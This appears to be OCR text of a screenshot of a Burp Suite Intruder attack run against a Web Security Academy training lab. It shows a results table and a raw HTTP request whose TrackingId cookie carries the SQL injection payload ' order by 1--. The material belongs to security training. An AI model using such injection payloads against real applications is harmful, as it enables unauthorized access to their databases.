 Attack Save Columns 3. Intruder attack of https://0aea001704ec084f8111846400eb009e.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 1 200 11418
0 500 2353
2 2 500 2353
3 3 500 2353
4 4 500 2353
5 5 500 2353
6 6 500 2353
7 7 500 2353
8 8 500 2353
9 9 500 2353
10 10 500 2353
11 11 500 2353
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId=' order by 1--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Finished
Search Pr Zalo W A 한 2:46 AM
1/26/2024